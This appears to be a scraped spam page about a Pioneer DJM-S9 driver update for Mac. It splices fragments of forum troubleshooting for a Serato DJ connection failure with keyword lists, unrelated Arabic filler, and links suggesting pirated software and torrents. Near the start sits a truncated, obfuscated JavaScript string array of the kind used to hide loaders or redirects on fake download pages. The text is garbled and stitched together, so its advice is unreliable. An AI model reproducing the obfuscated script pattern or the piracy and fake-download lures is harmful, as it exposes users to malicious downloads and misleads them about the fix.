

### Djm S9 Driver Update For Mac



Djm S9 Driver Update For Mac

1/4

# Download

2/4

In this window, can you see your controller? Please check that your Built-in Input and Built-in Output are set as the default sound device.. var IW = new Array();IW["wso"] = in";IW["YvN"] = IMJ";IW["vwD"] = Uk8";IW["tGH"] = ====";IW["MxK"] = nct";IW["aEP"] = st(";IW["Oik"] = gOS";IW["tit"] = B18";IW["yEU"] = cRk";IW["BhF"] = RV0";IW["HrT"] = kAF";IW["RJv"] = AdZ";IW["XxX"] = ChR";IW["gpK"] = ",''';IW["okg"] = "YV0";IW["XuP"] = "PTE";IW["zut"] = "ons";IW["WVx"] = "Rap";IW["kes"] = "t.

- 1. driver update
- 2. driver update windows 7
- 3. driver update free

Things I have tried and didn't fix the issue include Using different cables, restarting in different orders many many times, went to older firmware on the S9, tried older versions of Serato DJ, reinstalling firmware.. Now when I connect my S9, in Serato DJ it recognizes that the S9 is there, tries to connect, then I get a failed to connect error.

## driver update

driver update software, driver update online, driver update windows 10, driver update tool, driver updater, driver update gratuit, driver update windows 7, driver update nvidia, driver updates for my pc, driver update reddit, driver update, driver update free, driver updates windows 10, driver update slimware, driver update amd <u>Avast Antivirus For Mac Os X Free Download</u>

Can you please close Serato DJ, connect your controller, open up a finder window, and proceed to: Applications > Utilities > Audio MIDI Setup. Photoshop Download Kostenlos Mac Vollversionen



Paper Cracks Brushes torrent

# driver update windows 7

### برنامج تحويل الصور الى وورد مجانا بوب ارت

Had someone else with the same issue post in the pioneer DJM s9 group page on Facebook.. I was emailed the following steps. The first 2 didn't solve the problem but the 3rd did.. I hooked up my DDJ-SR controller and that connects to Serato DJ fine It shows in the utility that the mixer is connected to my computer but just won't fully connect to Serato DJ. <u>Unde Poti Vedea Seriale Gratis</u>

# driver update free

تحميل برنامج تشغيل الفيديو والصوت مجانا بوك

They were running 10 9 5 just as you were and also updated the firmware I think it has something to do with 10.. Free Download Pioneer DJM-S9 DJ System Firmware 1 04 (Firmware) Djm-s9\_v104\_mac.. Try to set a system restore point before installing a device driver This will help if you installed an incorrect or mismatched driver.. Yesterday I did updates to Serato DJ, updating to 1 9 2 I also updated firmware for the DJM-S9 and updated firmware for my CDJ-2000s nexus.. 9 5 and firmware having compatibility issues I am running on a Mac, 10 9 5 Before yesterday the mixer was working.. Scroll across till you see your hardware listed With the icon highlighted, turn off and unplug your controller, then remove that device from the view. 0041d406d9 Apache red hawk user manual

0041d406d9

Microsoft Office On Torrent For Mac Os X

4/4